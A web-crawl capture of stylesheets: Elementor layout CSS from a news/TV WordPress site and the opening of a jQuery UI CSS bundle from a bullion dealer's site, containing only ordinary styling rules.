					.elementor-11173 .elementor-element.elementor-element-69cabfd1 .elementor-nav-menu--main .elementor-item:focus{color:#FA0202;fill:#FA0202;}.elementor-11173 .elementor-element.elementor-element-69cabfd1 .elementor-nav-menu--dropdown a:hover,
					.elementor-11173 .elementor-element.elementor-element-69cabfd1 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-11173 .elementor-element.elementor-element-69cabfd1 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-11173 .elementor-element.elementor-element-69cabfd1 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-11173 .elementor-element.elementor-element-69cabfd1 .elementor-nav-menu--dropdown a:hover,
					.elementor-11173 .elementor-element.elementor-element-69cabfd1 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-11173 .elementor-element.elementor-element-69cabfd1 .elementor-nav-menu--dropdown a.highlighted{background-color:#DE0101;}.elementor-bc-flex-widget .elementor-11173 .elementor-element.elementor-element-3e58b35f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11173 .elementor-element.elementor-element-3e58b35f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11173 .elementor-element.elementor-element-12f221f4 .elementor-repeater-item-a35427d.elementor-social-icon{background-color:#DB0909;}.elementor-11173 .elementor-element.elementor-element-12f221f4{--grid-template-columns:repeat(4, auto);--icon-size:15px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-11173 .elementor-element.elementor-element-12f221f4 .elementor-widget-container{text-align:center;}.elementor-11173 .elementor-element.elementor-element-22c58d6f:not(.elementor-motion-effects-element-type-background), .elementor-11173 .elementor-element.elementor-element-22c58d6f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A1A1A;}.elementor-11173 .elementor-element.elementor-element-22c58d6f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-11173 .elementor-element.elementor-element-22c58d6f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11173 .elementor-element.elementor-element-5495afe8 .elementor-menu-toggle{margin:0 auto;}.elementor-11173 .elementor-element.elementor-element-5495afe8 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-11173 .elementor-element.elementor-element-5495afe8 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-11173 .elementor-element.elementor-element-2fa08d14 > .elementor-widget-container{background-color:#FFFFFF;border-radius:10px 10px 10px 10px;}.elementor-11173 .elementor-element.elementor-element-2fa08d14{text-align:left;}.elementor-11173 .elementor-element.elementor-element-2fa08d14 img{width:85%;}.elementor-11173 .elementor-element.elementor-element-67573c46 .elementor-repeater-item-6b59bf3.elementor-social-icon{background-color:#E20202;}.elementor-11173 .elementor-element.elementor-element-67573c46{--grid-template-columns:repeat(4, auto);--icon-size:15px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-11173 .elementor-element.elementor-element-67573c46 .elementor-widget-container{text-align:center;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-11173 .elementor-element.elementor-element-3199f7bf{width:20.285%;}.elementor-11173 .elementor-element.elementor-element-2212877c{width:65.239%;}.elementor-11173 .elementor-element.elementor-element-3e58b35f{width:13.671%;}}@media(max-width:767px){.elementor-11173 .elementor-element.elementor-element-73adc5fd .elementor-nav-menu .elementor-item{font-size:11px;}.elementor-11173 .elementor-element.elementor-element-73adc5fd .elementor-nav-menu--main .elementor-item{padding-left:5px;padding-right:5px;padding-top:2px;padding-bottom:2px;}.elementor-11173 .elementor-element.elementor-element-c9a35ee{width:12%;}.elementor-bc-flex-widget .elementor-11173 .elementor-element.elementor-element-c9a35ee.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11173 .elementor-element.elementor-element-c9a35ee.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11173 .elementor-element.elementor-element-280af431{width:45%;}.elementor-11173 .elementor-element.elementor-element-2fa08d14{width:auto;max-width:auto;}.elementor-11173 .elementor-element.elementor-element-2fa08d14 img{width:100%;}.elementor-11173 .elementor-element.elementor-element-72b1ae3b{width:43%;}.elementor-bc-flex-widget .elementor-11173 .elementor-element.elementor-element-72b1ae3b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11173 .elementor-element.elementor-element-72b1ae3b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11173 .elementor-element.elementor-element-67573c46 .elementor-widget-container{text-align:left;}}

--- FILE ---
content_type: text/css
request_url: https://nazranatv.com/wp-content/uploads/elementor/css/post-11240.css?ver=1749326172
body_size: 1076
content:
.elementor-11240 .elementor-element.elementor-element-f386257:not(.elementor-motion-effects-element-type-background), .elementor-11240 .elementor-element.elementor-element-f386257 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#252424;}.elementor-11240 .elementor-element.elementor-element-f386257{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:2% 2% 2% 2%;}.elementor-11240 .elementor-element.elementor-element-f386257 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-11240 .elementor-element.elementor-element-ad4f687 > .elementor-widget-container{border-radius:10px 10px 10px 10px;}.elementor-11240 .elementor-element.elementor-element-ad4f687{text-align:left;}.elementor-11240 .elementor-element.elementor-element-ad4f687 img{width:100%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-11240 .elementor-element.elementor-element-b5524fd{font-family:"Roboto", Sans-serif;font-size:17px;font-weight:600;color:#FFFFFF;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-11240 .elementor-element.elementor-element-4cecf5f .elementor-heading-title{font-family:"Noto Sans", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-11240 .elementor-element.elementor-element-af0cdc4 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-11240 .elementor-element.elementor-element-af0cdc4 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-11240 .elementor-element.elementor-element-af0cdc4{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-11240 .elementor-element.elementor-element-af0cdc4 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-11240 .elementor-element.elementor-element-01f9d3f > .elementor-widget-container{margin:0% 0% 0% 1%;}.elementor-11240 .elementor-element.elementor-element-01f9d3f .elementor-heading-title{font-family:"Noto Sans", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;color:#FFFFFF;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-11240 .elementor-element.elementor-element-f608b9d > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-11240 .elementor-element.elementor-element-f608b9d .elementor-nav-menu .elementor-item{font-family:"Noto Sans", Sans-serif;font-size:15px;font-weight:600;}.elementor-11240 .elementor-element.elementor-element-f608b9d .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:6px;padding-right:6px;padding-top:4px;padding-bottom:4px;}.elementor-11240 .elementor-element.elementor-element-f608b9d .elementor-nav-menu--main .elementor-item:hover,
					.elementor-11240 .elementor-element.elementor-element-f608b9d .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-11240 .elementor-element.elementor-element-f608b9d .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-11240 .elementor-element.elementor-element-f608b9d .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-11240 .elementor-element.elementor-element-f608b9d{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-color:#FFFFFF;}.elementor-11240 .elementor-element.elementor-element-f7c0022 .elementor-heading-title{font-family:"Noto Sans", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;color:#FFFFFF;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-11240 .elementor-element.elementor-element-de6f4f6{--grid-row-gap:20px;--grid-column-gap:30px;}.elementor-11240 .elementor-element.elementor-element-de6f4f6 .elementor-post{border-style:solid;border-width:0px 0px 1px 0px;padding:5px 5px 5px 5px;}.elementor-11240 .elementor-element.elementor-element-de6f4f6 .elementor-post__title, .elementor-11240 .elementor-element.elementor-element-de6f4f6 .elementor-post__title a{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:600;}.elementor-11240 .elementor-element.elementor-element-b73312c:not(.elementor-motion-effects-element-type-background), .elementor-11240 .elementor-element.elementor-element-b73312c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0F0F0F;}.elementor-11240 .elementor-element.elementor-element-b73312c{border-style:solid;border-width:1px 0px 0px 0px;border-color:#696969;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 0px 40px 0px;}.elementor-11240 .elementor-element.elementor-element-b73312c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-11240 .elementor-element.elementor-element-ef2ec85.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11240 .elementor-element.elementor-element-ef2ec85.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11240 .elementor-element.elementor-element-ba90f1c{text-align:center;}.elementor-11240 .elementor-element.elementor-element-ba90f1c .elementor-heading-title{font-family:"Noto Sans", Sans-serif;font-size:14px;font-weight:400;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-11240 .elementor-element.elementor-element-0cbe63d{width:27.894%;}.elementor-11240 .elementor-element.elementor-element-0b0c854{width:38.439%;}}

--- FILE ---
content_type: text/css
request_url: https://nazranatv.com/wp-content/uploads/elementor/css/post-11180.css?ver=1749327490
body_size: 1282
content:
.elementor-11180 .elementor-element.elementor-element-44456905{padding:2% 2% 2% 2%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-11180 .elementor-element.elementor-element-5060c00d{font-family:"Noto Sans", Sans-serif;font-size:14px;font-weight:400;color:#000000;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-11180 .elementor-element.elementor-element-71fe28cb .elementor-heading-title{font-family:"Noto Sans", Sans-serif;font-size:30px;font-weight:700;line-height:1.2em;color:#252525;}.elementor-bc-flex-widget .elementor-11180 .elementor-element.elementor-element-3ce016b9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11180 .elementor-element.elementor-element-3ce016b9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-11180 .elementor-element.elementor-element-6d159a85 .elementor-icon-list-icon i{color:#F10000;font-size:14px;}.elementor-11180 .elementor-element.elementor-element-6d159a85 .elementor-icon-list-icon svg{fill:#F10000;--e-icon-list-icon-size:14px;}.elementor-11180 .elementor-element.elementor-element-6d159a85 .elementor-icon-list-icon{width:14px;}.elementor-11180 .elementor-element.elementor-element-6d159a85 .elementor-icon-list-text, .elementor-11180 .elementor-element.elementor-element-6d159a85 .elementor-icon-list-text a{color:#000000;}.elementor-11180 .elementor-element.elementor-element-6d159a85 .elementor-icon-list-item{font-family:"Noto Sans", Sans-serif;font-weight:500;}.elementor-11180 .elementor-element.elementor-element-77da7d12{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-11180 .elementor-element.elementor-element-3b46eebe{color:#000000;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-11180 .elementor-element.elementor-element-bd1f192 img{width:36%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-11180 .elementor-element.elementor-element-1948de1b > .elementor-widget-container{padding:0% 0% 0% 2%;border-style:solid;border-width:0px 0px 0px 4px;border-color:#FA0000;}.elementor-11180 .elementor-element.elementor-element-1948de1b .elementor-heading-title{font-family:"Noto Sans", Sans-serif;font-size:23px;font-weight:700;color:#000000;}.elementor-11180 .elementor-element.elementor-element-182e5ee{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-11180 .elementor-element.elementor-element-182e5ee .elementor-widget-container{text-align:left;}.elementor-11180 .elementor-element.elementor-element-6057686d > .elementor-widget-container{padding:4% 0% 0% 2%;border-style:solid;border-width:0px 0px 0px 4px;border-color:#FA0000;}.elementor-11180 .elementor-element.elementor-element-6057686d .elementor-heading-title{font-family:"Noto Sans", Sans-serif;font-size:23px;font-weight:700;color:#000000;}.elementor-widget-anwp-pg-classic-slider .anwp-pg-widget-header__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-11180 .elementor-element.elementor-element-d0b47fb .anwp-pg-widget-header__secondary-line{background-color:#61CE70;}.elementor-11180 .elementor-element.elementor-element-d0b47fb.anwp-pg-widget-header-style--b .anwp-pg-widget-header__title{background-color:#61CE70;}.elementor-11180 .elementor-element.elementor-element-d0b47fb.anwp-pg-widget-header-style--c .anwp-pg-widget-header__title{background-color:#61CE70;}.elementor-11180 .elementor-element.elementor-element-d0b47fb .anwp-pg-widget-header{margin-bottom:15px;}.elementor-11180 .elementor-element.elementor-element-d0b47fb.anwp-pg-widget-header-style--b .anwp-pg-widget-header__secondary-line{height:2px;}.elementor-11180 .elementor-element.elementor-element-d0b47fb.anwp-pg-widget-header-style--c .anwp-pg-widget-header__secondary-line{height:2px;}.elementor-11180 .elementor-element.elementor-element-d0b47fb.anwp-pg-widget-header-style--d .anwp-pg-widget-header__secondary-line{height:2px;}.elementor-11180 .elementor-element.elementor-element-d0b47fb.anwp-pg-widget-header-style--e .anwp-pg-widget-header__secondary-line{height:2px;}.elementor-11180 .elementor-element.elementor-element-d0b47fb.anwp-pg-widget-header-style--f .anwp-pg-widget-header__secondary-line{height:2px;}.elementor-11180 .elementor-element.elementor-element-d0b47fb.anwp-pg-widget-header-style--g .anwp-pg-widget-header__secondary-line{width:2px;}.elementor-11180 .elementor-element.elementor-element-d0b47fb.anwp-pg-widget-header-style--g .anwp-pg-widget-header__title{margin-left:2px;}.elementor-11180 .elementor-element.elementor-element-d0b47fb .anwp-pg-post-teaser__thumbnail{border-radius:0px;}.elementor-11180 .elementor-element.elementor-element-d0b47fb .anwp-pg-post-teaser__title a{font-size:18px;color:#000000;}.elementor-11180 .elementor-element.elementor-element-d0b47fb .anwp-pg-post-teaser__bottom-meta{margin-top:10px;margin-bottom:10px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-11180 .elementor-element.elementor-element-31351167{--divider-border-style:dashed;--divider-color:#EAEAEA;--divider-border-width:1.5px;}.elementor-11180 .elementor-element.elementor-element-31351167 .elementor-divider-separator{width:100%;}.elementor-11180 .elementor-element.elementor-element-2872c7ce > .elementor-widget-container{padding:0% 0% 0% 2%;border-style:solid;border-width:0px 0px 0px 4px;border-color:#FA0000;}.elementor-11180 .elementor-element.elementor-element-2872c7ce .elementor-heading-title{font-family:"Noto Sans", Sans-serif;font-size:23px;font-weight:700;color:#000000;}.elementor-11180 .elementor-element.elementor-element-2a721613 > .elementor-widget-container{padding:0% 0% 0% 2%;border-style:solid;border-width:0px 0px 0px 4px;border-color:#FA0000;}.elementor-11180 .elementor-element.elementor-element-2a721613 .elementor-heading-title{font-family:"Noto Sans", Sans-serif;font-size:23px;font-weight:700;color:#000000;}.elementor-11180 .elementor-element.elementor-element-459e6f7 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-11180 .elementor-element.elementor-element-644a5e6{--grid-row-gap:12px;--grid-column-gap:30px;}.elementor-11180 .elementor-element.elementor-element-644a5e6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-11180 .elementor-element.elementor-element-644a5e6 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-11180 .elementor-element.elementor-element-644a5e6:after{content:"0.66";}.elementor-11180 .elementor-element.elementor-element-644a5e6 .elementor-post__thumbnail__link{width:30%;}.elementor-11180 .elementor-element.elementor-element-644a5e6 .elementor-post__meta-data span + span:before{content:"///";}.elementor-11180 .elementor-element.elementor-element-644a5e6 .elementor-post{border-style:solid;border-width:0px 0px 1px 0px;border-color:#E4E4E4;}.elementor-11180 .elementor-element.elementor-element-644a5e6.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-11180 .elementor-element.elementor-element-644a5e6.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-11180 .elementor-element.elementor-element-644a5e6.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-11180 .elementor-element.elementor-element-644a5e6 .elementor-post__title, .elementor-11180 .elementor-element.elementor-element-644a5e6 .elementor-post__title a{color:#0D0D0D;font-family:"Noto Sans", Sans-serif;font-size:15px;font-weight:600;line-height:1.2em;}@media(max-width:1024px){ .elementor-11180 .elementor-element.elementor-element-77da7d12{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(min-width:768px){.elementor-11180 .elementor-element.elementor-element-7e292981{width:68.982%;}.elementor-11180 .elementor-element.elementor-element-3ce016b9{width:62.035%;}.elementor-11180 .elementor-element.elementor-element-7e4ac9f6{width:37.233%;}.elementor-11180 .elementor-element.elementor-element-37e41a68{width:30.39%;}}@media(max-width:767px){.elementor-11180 .elementor-element.elementor-element-71fe28cb .elementor-heading-title{font-size:18px;line-height:1.2em;}.elementor-11180 .elementor-element.elementor-element-6d159a85 .elementor-icon-list-item{font-size:12px;} .elementor-11180 .elementor-element.elementor-element-77da7d12{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-11180 .elementor-element.elementor-element-644a5e6 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-11180 .elementor-element.elementor-element-644a5e6:after{content:"0.66";}.elementor-11180 .elementor-element.elementor-element-644a5e6 .elementor-post__thumbnail__link{width:30%;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://goldbroker.com/build/front/881.b4e86c09.css?1766402990
body_size: 21578
content:
/*!
 * jQuery UI CSS Framework 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/category/theming/
 */.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{clip:rect(0 0 0 0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{border:0;font-size:100%;line-height:1.3;list-style:none;margin:0;outline:0;padding:0;text-decoration:none}.ui-helper-clearfix:after,.ui-helper-clearfix:before{border-collapse:collapse;content:"";display:table}.ui-helper-clearfix:after{clear:both}.ui-helper-zfix{-ms-filter:"alpha(opacity=0)";height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important;pointer-events:none}.ui-icon{background-repeat:no-repeat;display:inline-block;margin-top:-.25em;overflow:hidden;position:relative;text-indent:-99999px;vertical-align:middle}.ui-widget-icon-block{display:block;left:50%;margin-left:-8px}.ui-widget-overlay{height:100%;left:0;position:fixed;top:0;width:100%}

/*!
 * jQuery UI Accordion 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/accordion/#theming
 */.ui-accordion .ui-accordion-header{cursor:pointer;display:block;font-size:100%;margin:2px 0 0;padding:.5em .5em .5em .7em;position:relative}.ui-accordion .ui-accordion-content{border-top:0;overflow:auto;padding:1em 2.2em}

/*!
 * jQuery UI Autocomplete 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/autocomplete/#theming
 */.ui-autocomplete{cursor:default;left:0;position:absolute;top:0}

/*!
 * jQuery UI Button 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/button/#theming
 */.ui-button{cursor:pointer;display:inline-block;line-height:normal;margin-right:.1em;overflow:visible;padding:.4em 1em;position:relative;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;vertical-align:middle}.ui-button,.ui-button:active,.ui-button:hover,.ui-button:link,.ui-button:visited{text-decoration:none}.ui-button-icon-only{box-sizing:border-box;text-indent:-9999px;white-space:nowrap;width:2em}input.ui-button.ui-button-icon-only{text-indent:0}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px;margin-top:-8px;position:absolute;top:50%}.ui-button.ui-icon-notext .ui-icon{height:2.1em;padding:0;text-indent:-9999px;white-space:nowrap;width:2.1em}input.ui-button.ui-icon-notext .ui-icon{height:auto;padding:.4em 1em;text-indent:0;white-space:normal;width:auto}button.ui-button::-moz-focus-inner,input.ui-button::-moz-focus-inner{border:0;padding:0}

/*!
 * jQuery UI Checkboxradio 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/checkboxradio/#theming
 */.ui-checkboxradio-label .ui-icon-background{border:none;border-radius:.12em;box-shadow:inset 1px 1px 1px #ccc}.ui-checkboxradio-radio-label .ui-icon-background{border:none;border-radius:1em;height:16px;overflow:visible;width:16px}.ui-checkboxradio-radio-label.ui-checkboxradio-checked .ui-icon,.ui-checkboxradio-radio-label.ui-checkboxradio-checked:hover .ui-icon{background-image:none;border-style:solid;border-width:4px;height:8px;width:8px}.ui-checkboxradio-disabled{pointer-events:none}

/*!
 * jQuery UI Controlgroup 1.13.2
 * http://jqueryui.com
 *
